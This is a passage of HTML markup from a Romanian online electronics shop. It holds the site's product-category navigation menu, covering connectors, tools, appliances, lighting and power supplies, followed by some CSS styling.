href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/suporturi-pentru-telefoane"><span class="titlu">Suporturi pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/telefoane-fixe-telefon-fix-telefon-cu-fir"><span class="titlu">Telefoane fixe</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/[base64]">Conectori</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/[base64]/conectori-audio-video"><span class="titlu">Conectori audio video</span>									</a>									<a href="https://componenteonline.ro/[base64]/conectori-automotive"><span class="titlu">Conectori automotive</span>									</a>									<a href="https://componenteonline.ro/[base64]/conectori-de-curent-terminale-conectori-ac-conectori-dc"><span class="titlu">Conectori de curent</span>									</a>									<a href="https://componenteonline.ro/[base64]/conectori-ce100-ce156-din41-612-din41-617-dubox-ffc-fpc-he14-idc-kk-micro-match-mini-clamp-mta100-picoflex-siruri-de-pini"><span class="titlu">Conectori de semnal</span>									</a>									<a href="https://componenteonline.ro/[base64]/conectori-industriali"><span class="titlu">Conectori industriali</span>									</a>									<a href="https://componenteonline.ro/[base64]/conectori-d-sub-usb-ieee1394-conectori-rj-conectori-pentru-carduri-centronics-v35"><span class="titlu">Conectori pt. transfer date</span>									</a>									<a href="https://componenteonline.ro/[base64]/conectori-rf-coaxiali-bnc-uhf-mini-uhf-tnc-n-fme-sma-smb-smc-mcx-mmcx-f-conectori-antena"><span class="titlu">Conectori RF, coaxiali</span>									</a>									<a href="https://componenteonline.ro/[base64]/terminale-pentru-cabluri"><span class="titlu">Terminale pentru cabluri</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/diverse">Diverse</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/diverse/resigilate-reparate-cu-mici-defecte-optice"><span class="titlu">Resigilate, reparate</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/echipamente-de-atelier">Echipamente de atelier</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/echipamente-de-atelier/cutii-plastic-rafturi-sertare-containere-cutii-compartimentate-plicuri-antisoc-pungi-curierat"><span class="titlu">Ambalare si depozitare</span>									</a>									<a href="https://componenteonline.ro/echipamente-de-atelier/echipamente-pentru-lipit-statii-de-lipit-letcoane-fluxuri-sacaz-pasta-decapanta-cositor-fludor"><span class="titlu">Echipamente pentru lipit</span>									</a>									<a href="https://componenteonline.ro/echipamente-de-atelier/instrumente-de-masurare"><span class="titlu">Instrumente de masurare</span>									</a>									<a href="https://componenteonline.ro/echipamente-de-atelier/preparate-chimice-uleiuri-vaseline-sprayuri-pasta-siliconica-pasta-termoconductoare-sacaz-aer-comprimat-lipiciuri-adezivi-lubrifianti-alcool-izopropilic-clorura-ferica"><span class="titlu">Preparate chimice</span>									</a>									<a href="https://componenteonline.ro/echipamente-de-atelier/protectie-antistatica"><span class="titlu">Protectie antistatica</span>									</a>									<a href="https://componenteonline.ro/echipamente-de-atelier/[base64]"><span class="titlu">Scule si unelte</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko">Electrice</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/dulii-adaptoare-dulie-dulie-e27-e14-g9-dulie-bec-gu10-soclu-bec"><span class="titlu">Dulii, adaptoare dulii</span>									</a>									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/intrerupatoare-variatoare"><span class="titlu">Intrerupatoare, variatoare</span>									</a>									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/perii-colectoare-perii-rotor-perii-de-carbune"><span class="titlu">Perii colectoare</span>									</a>									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/prelungitoare"><span class="titlu">Prelungitoare</span>									</a>									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/prize-de-curent"><span class="titlu">Prize de curent</span>									</a>									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/stechere-adaptoare-de-retea"><span class="titlu">Stechere, adaptoare de retea</span>									</a>									<a href="https://componenteonline.ro/prize-stechere-prelungitoare-dulii-adaptoare-pentru-dulii-schuko/tablouri-electrice-accesorii"><span class="titlu">Tablouri electrice, accesorii</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/electrocasnice">Electrocasnice</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/electrocasnice/accesorii-bratari-fitness"><span class="titlu">Accesorii bratari fitness</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/aparate-de-masaj"><span class="titlu">Aparate de masaj</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/aparate-de-preparat-ceai"><span class="titlu">Aparate de preparat ceai</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/aparate-de-vidat"><span class="titlu">Aparate de vidat</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/aparate-gatit-cu-aburi"><span class="titlu">Aparate gatit cu aburi</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/aparate-preparat-vafe"><span class="titlu">Aparate preparat vafe</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/aspiratoare"><span class="titlu">Aspiratoare</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/cafetiere-expresoare"><span class="titlu">Cafetiere, expresoare</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/cantare-de-baie"><span class="titlu">Cantare de baie</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/cantare-de-bucatarie"><span class="titlu">Cantare de bucatarie</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/climatizare"><span class="titlu">Climatizare</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/fiare-de-calcat"><span class="titlu">Fiare de calcat</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/fierbatoare"><span class="titlu">Fierbatoare</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/ingrijire-personala"><span class="titlu">Ingrijire personala</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/mixere"><span class="titlu">Mixere</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/plite-electrice"><span class="titlu">Plite electrice</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/rasnite-electrice"><span class="titlu">Rasnite electrice</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/razatoare-electrice"><span class="titlu">Razatoare electrice</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/electrocasnice/storcatoare-fructe"><span class="titlu">Storcatoare fructe</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/televizoare"><span class="titlu">Televizoare</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/toastere-si-gratare-electrice"><span class="titlu">Toastere si gratare electrice</span>									</a>									<a href="https://componenteonline.ro/electrocasnice/umidificatoare-aer"><span class="titlu">Umidificatoare aer</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/[base64]">Elemente mecanice</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/[base64]/atenuatoare-pentru-vibratii-bucsi"><span class="titlu">Atenuatoare pentru vibratii</span>									</a>									<a href="https://componenteonline.ro/[base64]/balamale"><span class="titlu">Balamale</span>									</a>									<a href="https://componenteonline.ro/[base64]/broaste-si-yale"><span class="titlu">Broaste si yale</span>									</a>									<a href="https://componenteonline.ro/[base64]/carabine-si-carlige-de-fixare"><span class="titlu">Carabine si carlige de fixare</span>									</a>									<a href="https://componenteonline.ro/[base64]/carcase-si-accesorii"><span class="titlu">Carcase si accesorii</span>									</a>									<a href="https://componenteonline.ro/[base64]/coliere-metalice-colier-furtun-coliere-fixare-brida-fixare-colier-tub"><span class="titlu">Coliere metalice</span>									</a>									<a href="https://componenteonline.ro/[base64]/coliere-plastic-fasete-soricei-coliere-fixare-prindere"><span class="titlu">Coliere plastic</span>									</a>									<a href="https://componenteonline.ro/[base64]/curele"><span class="titlu">Curele</span>									</a>									<a href="https://componenteonline.ro/[base64]/dibluri"><span class="titlu">Dibluri</span>									</a>									<a href="https://componenteonline.ro/[base64]/distantiere"><span class="titlu">Distantiere</span>									</a>									<a href="https://componenteonline.ro/[base64]/garnituri-simeringuri"><span class="titlu">Garnituri, simeringuri</span>									</a>									<a href="https://componenteonline.ro/[base64]/holzsuruburi"><span class="titlu">Holzsuruburi</span>									</a>									<a href="https://componenteonline.ro/[base64]/magneti-ferita-magneti-neodim"><span class="titlu">Magneti</span>									</a>									<a href="https://componenteonline.ro/[base64]/manere-si-manete-manete-reglabile-manete-franceze-manete-de-blocare"><span class="titlu">Manere si manete</span>									</a>									<a href="https://componenteonline.ro/[base64]/nituri"><span class="titlu">Nituri</span>									</a>									<a href="https://componenteonline.ro/[base64]/picioare-de-sustinere"><span class="titlu">Picioare de sustinere</span>									</a>									<a href="https://componenteonline.ro/[base64]/piulite"><span class="titlu">Piulite</span>									</a>									<a href="https://componenteonline.ro/[base64]/pneumatica-electrovalve-echipamente-aer-comprimat"><span class="titlu">Pneumatica</span>									</a>									<a href="https://componenteonline.ro/[base64]/profile-dispozitive-de-prindere"><span class="titlu">Profile, dispozitive de prindere</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/[base64]/instalatii-de-apa"><span class="titlu">Instalatii de apa</span>									</a>									<a href="https://componenteonline.ro/[base64]/robotica"><span class="titlu">Robotica</span>									</a>									<a href="https://componenteonline.ro/[base64]/roti-dintate-fulii"><span class="titlu">Roti dintate, fulii</span>									</a>									<a href="https://componenteonline.ro/[base64]/rotile"><span class="titlu">Rotile</span>									</a>									<a href="https://componenteonline.ro/[base64]/rulmenti"><span class="titlu">Rulmenti</span>									</a>									<a href="https://componenteonline.ro/[base64]/saibe"><span class="titlu">Saibe</span>									</a>									<a href="https://componenteonline.ro/[base64]/suporti-accesorii-fixare"><span class="titlu">Suporti, accesorii fixare</span>									</a>									<a href="https://componenteonline.ro/[base64]/suruburi"><span class="titlu">Suruburi</span>									</a>									<a href="https://componenteonline.ro/[base64]/yale-electromagnetice"><span class="titlu">Yale electromagnetice</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/cabluri-fire-de-testare-cabluri-usb-utp-alimentare-telecomunicatii-hdmi-vga-dvi-ethernet-magistrale-seriale-multifilare-ecranate-idc-telefon-spiralate-tresa-de-cupru-sarma">Fire si cabluri</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/cabluri-fire-de-testare-cabluri-usb-utp-alimentare-telecomunicatii-hdmi-vga-dvi-ethernet-magistrale-seriale-multifilare-ecranate-idc-telefon-spiralate-tresa-de-cupru-sarma/accesorii-pentru-cabluri-tuburi-contractante-sisteme-de-fixare-cablu-coliere-cablu-marcaje-cablu"><span class="titlu">Accesorii pentru cabluri</span>									</a>									<a href="https://componenteonline.ro/cabluri-fire-de-testare-cabluri-usb-utp-alimentare-telecomunicatii-hdmi-vga-dvi-ethernet-magistrale-seriale-multifilare-ecranate-idc-telefon-spiralate-tresa-de-cupru-sarma/benzi-ffc"><span class="titlu">Benzi FFC</span>									</a>									<a href="https://componenteonline.ro/cabluri-fire-de-testare-cabluri-usb-utp-alimentare-telecomunicatii-hdmi-vga-dvi-ethernet-magistrale-seriale-multifilare-ecranate-idc-telefon-spiralate-tresa-de-cupru-sarma/cabluri-la-metru-cablu-utp-ftp-cablu-bifilar-monofilar-electric-audio-cablu-rf"><span class="titlu">Cabluri la metru</span>									</a>									<a href="https://componenteonline.ro/cabluri-fire-de-testare-cabluri-usb-utp-alimentare-telecomunicatii-hdmi-vga-dvi-ethernet-magistrale-seriale-multifilare-ecranate-idc-telefon-spiralate-tresa-de-cupru-sarma/cabluri-mufate-cabluri-audio-video-cabluri-rf-cabluri-de-alimentare-cabluri-usb-cabluri-utp"><span class="titlu">Cabluri mufate</span>									</a>									<a href="https://componenteonline.ro/cabluri-fire-de-testare-cabluri-usb-utp-alimentare-telecomunicatii-hdmi-vga-dvi-ethernet-magistrale-seriale-multifilare-ecranate-idc-telefon-spiralate-tresa-de-cupru-sarma/cabluri-optice-cablu-patch-cord-toslink-lc-pc-sc-pc-st-pc-cablu-fibra-optica"><span class="titlu">Cabluri optice</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd">Intrerupatoare de circuit</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd/accesorii-pentru-sigurante-socluri-sigurante"><span class="titlu">Accesorii pentru sigurante</span>									</a>									<a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd/disjunctoare-sigurante-automate"><span class="titlu">Disjunctoare</span>									</a>									<a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd/intrerupatoare-protectie-motor"><span class="titlu">Intrerupatoare protectie motor</span>									</a>									<a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd/intrerupatoare-comutatoare-microintrerupatoare-limitatoare-intrerupatoare-dip-intrerupatoare-glisante-rotative-intrerupatoare-de-picior-joystick-rocker"><span class="titlu">Intrerupatoare si comutatoare</span>									</a>									<a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd/relee-si-contactoare-relee-electromagnetice-reed-solid-state-industriale-auto-socluri-pentru-relee-monofazice-trifazice"><span class="titlu">Relee si contactoare</span>									</a>									<a href="https://componenteonline.ro/sigurante-intrerupatoare-de-circuit-fuzibile-rapide-lente-sigurante-smd-rcd/sigurante"><span class="titlu">Sigurante</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice">Sisteme audio</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/accesorii-pentru-boxe"><span class="titlu">Accesorii pentru boxe</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/amplificatoare-audio"><span class="titlu">Amplificatoare audio</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/casti-audio-casca-pe-cap-casti-in-ear-casti-tip-dop"><span class="titlu">Casti audio</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/componente-difuzoare"><span class="titlu">Componente difuzoare</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/difuzoare"><span class="titlu">Difuzoare</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/diverse-sisteme-audio"><span class="titlu">Diverse - sisteme audio</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/goarne"><span class="titlu">Goarne</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/incinte-acustice"><span class="titlu">Incinte acustice</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/kituri-audio-module-audio-corectoare-de-ton-preamplificatoare"><span class="titlu">Kituri audio</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/microfoane"><span class="titlu">Microfoane</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/microfoane-condensator-electret"><span class="titlu">Microfoane condensator</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/semnalizatoare-acustice-sonerii-buzzer-transducer-piezo"><span class="titlu">Semnalizatoare acustice</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/sisteme-radioficare-110v"><span class="titlu">Sisteme radioficare, 110V</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/suporturi-microfoane"><span class="titlu">Suporturi microfoane</span>									</a>									<a href="https://componenteonline.ro/sisteme-audio-difuzoare-boxe-mixere-amplificatoare-microfoane-public-adress-incinte-acustice/tweetere"><span class="titlu">Tweetere</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/sisteme-de-racire-incalzire">Sisteme de racire-incalzire</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/accesorii-ventilatoare-grilaj-de-protectie-filtru-inel-de-fixare"><span class="titlu">Accesorii ventilatoare</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/control-ventilatoare"><span class="titlu">Control ventilatoare</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/module-peltier"><span class="titlu">Module Peltier</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/schimbatoare-de-caldura"><span class="titlu">Schimbatoare de caldura</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/ventilatie-tablouri-electrice"><span class="titlu">Ventilatie tablouri electrice</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/ventilatoare-ac-ventilatoare-curent-alternativ-cooler"><span class="titlu">Ventilatoare AC</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/ventilatoare-dc-cooler-dc-ventilatoare-evacuare-aer"><span class="titlu">Ventilatoare DC</span>									</a>									<a href="https://componenteonline.ro/sisteme-de-racire-incalzire/ventilatoare-tip-turbina"><span class="titlu">Ventilatoare tip turbina</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere">Surse de lumina</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/accesorii-bare-cu-led"><span class="titlu">Accesorii bare cu led</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/bare-cu-led-bara-cu-smd-bara-luminoasa-bare-cu-leduri"><span class="titlu">Bare cu LED</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/becuri-cu-led-cu-incandescenta-halogen-cripton"><span class="titlu">Becuri</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/benzi-cu-led-uri-banda-cu-led-banda-luminoasa-banda-led-cu-telecomanda-banda-leduri"><span class="titlu">Benzi cu LED-uri</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/corpuri-pentru-iluminat-lustre-aplice-iluminat-cu-led"><span class="titlu">Corpuri pentru iluminat</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/diode-led-led-smd-led-uri-de-putere-diode-uv-semnalizatoare-led-indicatoare-led"><span class="titlu">Diode LED</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/fotoelemente-fototranzistori-fotodiode-fotorezistente"><span class="titlu">Fotoelemente</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/lampi-de-atelier"><span class="titlu">Lampi de atelier</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/lampi-de-veghe"><span class="titlu">Lampi de veghe</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/lasere-module-laser-diode-laser"><span class="titlu">Lasere, module laser</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/lumini-bicicleta-stop-bicicleta-stopuri-led-faruri-bicicleta-becuri-bicicleta"><span class="titlu">Lumini bicicleta</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/lumini-disco"><span class="titlu">Lumini disco</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/module-cu-led"><span class="titlu">Module cu LED</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/proiectoare-de-lumina"><span class="titlu">Proiectoare de lumina</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/sisteme-de-afisare"><span class="titlu">Sisteme de afisare</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/veioze-veioze-birou-veioze-copii-cu-led-veioze-decorative-veioze-ieftine"><span class="titlu">Veioze</span>									</a>									<a href="https://componenteonline.ro/surse-de-lumina-led-becuri-cu-led-afisaje-benzi-cu-led-bare-cu-led-lanterne-becuri-lasere/lanterne-de-mana-frontale-pe-cap-cu-led"><span class="titlu">Lanterne</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/surse-de-curent">Surse de curent</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/surse-de-curent/acumulatori-baterii-reincarcabile"><span class="titlu">Acumulatori</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/alimentatoare-dedicate-alimentatoare-hp-mufe-speciale"><span class="titlu">Alimentatoare dedicate</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/alimentatoare-fara-carcasa"><span class="titlu">Alimentatoare fara carcasa</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/alimentatoare-pentru-led-drivere-pentru-led"><span class="titlu">Alimentatoare pentru LED</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/alimentatoare-smps-surse-alimentare-surse-curent-continuu-alimentator"><span class="titlu">Alimentatoare SMPS</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/alimentatoare-universale"><span class="titlu">Alimentatoare universale</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/componente-sisteme-solare"><span class="titlu">Componente sisteme solare</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/convertoare-de-tensiune-adaptoare-de-tensiune-ac-dc"><span class="titlu">Convertoare de tensiune</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/generatoare-de-curent"><span class="titlu">Generatoare de curent</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/incarcatoare-pentru-baterii"><span class="titlu">Incarcatoare pentru baterii</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/incarcatoare-usb-alimentatoare-usb"><span class="titlu">Incarcatoare USB</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/socluri-pentru-baterii"><span class="titlu">Socluri pentru baterii</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/stabilizatoare-de-tensiune-autotransformatoare-regulatoare"><span class="titlu">Stabilizatoare de tensiune</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/surse-de-laborator-alimentatoare-reglabile-alimentatoare-de-laborator-alimentatoare-cu-protectie"><span class="titlu">Surse de laborator</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/surse-neintreruptibile-ups-surse-neintreruptibile-pentru-centrale-termice-surse-upc"><span class="titlu">Surse neintreruptibile (UPS)</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/transformatoare-de-curent"><span class="titlu">Transformatoare de curent</span>									</a>									<a href="https://componenteonline.ro/surse-de-curent/baterii"><span class="titlu">Baterii</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>			</ul>
			</div>
			</div>
		</li>		<li><a href="https://componenteonline.ro/index.php?route=product/noutati">Noutăți</a></li>		<li><a href="https://componenteonline.ro/index.php?route=product/special">Promoții</a></li>		<li><a href="https://componenteonline.ro/index.php?route=information/contact">Contact</a></li>
      </ul>
    </div>
  </nav>
</div> 
<div class="container"></div>

<style>
.chenar {
    border: 2px solid #fff;
    border-radius: 5px;
    padding: 14px;
    -webkit-box-shadow: #999 0 0 20px;
    -moz-box-shadow: #999 0 0 20px;
    box-shadow: #999 0 0 20px;
}
.owl-next {
    position: absolute;
    top: 28px;
    right: 10px;
}
.owl-prev {
	position: absolute;
    top: 28px;
    left: 10px;
}
.owl-nav .fa {
	font-size:20px;
	color: #676767;
}
h1 {
	margin-top:0;
}
.btn-group.juma {
    width: 49%;
	text-align: center;
}
.btn-light {
    background-color: transparent;
    border: 2px solid #676767;
	position: relative;
}
.btn-light:hover {
	background-color: #676767;
	color:#fff;
}
.nav-tabs>li {
    margin: 2px 0px 1px 2px;
    color: #fff;
}
.nav-tabs {
    background-color: #303030;
    /* background-image: linear-gradient(to bottom, #9D9DA0, #1F1F25, #1F1F25); */
    background-repeat: repeat-x;
    border-color: #9D9DA0 #9D9DA0 #1F1F25;
    color: #fff;
    border-radius: 5px;
}
.nav-tabs>li>a {
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
}
.nav>li>a:hover {
    color: #363636;
}
</style>
<div id="product-product" class="container">
